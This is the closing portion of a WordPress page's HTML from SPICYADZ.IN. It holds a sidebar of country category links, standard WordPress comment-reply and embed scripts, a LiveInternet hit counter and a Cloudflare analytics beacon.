<li><a href="https://SPICYADZ.IN/israel/">Israel</a></li>
<li><a href="https://SPICYADZ.IN/italy/">Italy</a></li>
<li><a href="https://SPICYADZ.IN/japan/">Japan</a></li>
<li><a href="https://SPICYADZ.IN/jordan/">Jordan</a></li>
<li><a href="https://SPICYADZ.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://SPICYADZ.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li><a href="https://SPICYADZ.IN/lebanon/">Lebanon</a></li>
<li><a href="https://SPICYADZ.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://SPICYADZ.IN/lithuania/">Lithuania</a></li>
<li><a href="https://SPICYADZ.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://SPICYADZ.IN/macedonia/">Macedonia</a></li>
<li><a href="https://SPICYADZ.IN/mexico/">Mexico</a></li>
<li><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li><a href="https://SPICYADZ.IN/monaco/">Monaco</a></li>
<li><a href="https://SPICYADZ.IN/mongolia/">Mongolia</a></li>
<li><a href="https://SPICYADZ.IN/montenegro/">Montenegro</a></li>
<li><a href="https://SPICYADZ.IN/netherlands/">Netherlands</a></li>
<li><a href="https://SPICYADZ.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://SPICYADZ.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://SPICYADZ.IN/north-korea/">North Korea</a></li>
<li><a href="https://SPICYADZ.IN/norway/">Norway</a></li>
<li><a href="https://SPICYADZ.IN/other/">Other</a></li>
<li><a href="https://SPICYADZ.IN/pakistan/">Pakistan</a></li>
<li><a href="https://SPICYADZ.IN/paraguay/">Paraguay</a></li>
<li><a href="https://SPICYADZ.IN/poland/">Poland</a></li>
<li><a href="https://SPICYADZ.IN/portugal/">Portugal</a></li>
<li><a href="https://SPICYADZ.IN/romania/">Romania</a></li>
<li><a href="https://SPICYADZ.IN/serbia/">Serbia</a></li>
<li><a href="https://SPICYADZ.IN/singapore/">Singapore</a></li>
<li><a href="https://SPICYADZ.IN/slovakia/">Slovakia</a></li>
<li><a href="https://SPICYADZ.IN/slovenia/">Slovenia</a></li>
<li><a href="https://SPICYADZ.IN/south-africa/">South Africa</a></li>
<li><a href="https://SPICYADZ.IN/south-korea/">South Korea</a></li>
<li><a href="https://SPICYADZ.IN/spain/">Spain</a></li>
<li><a href="https://SPICYADZ.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://SPICYADZ.IN/sweden/">Sweden</a></li>
<li><a href="https://SPICYADZ.IN/switzerland/">Switzerland</a></li>
<li><a href="https://SPICYADZ.IN/taiwan/">Taiwan</a></li>
<li><a href="https://SPICYADZ.IN/thailand/">Thailand</a></li>
<li><a href="https://SPICYADZ.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://SPICYADZ.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://SPICYADZ.IN/turkey/">Turkey</a></li>
<li><a href="https://SPICYADZ.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://SPICYADZ.IN/uruguay/">Uruguay</a></li>
<li><a href="https://SPICYADZ.IN/usa/">USA</a></li>
<li><a href="https://SPICYADZ.IN/venezuela/">Venezuela</a></li>
<li><a href="https://SPICYADZ.IN/vietnam/">Vietnam</a></li>
<li><a href="https://SPICYADZ.IN/yemen/">Yemen</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0183e7fe494a403fa1808b610d0e2204","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





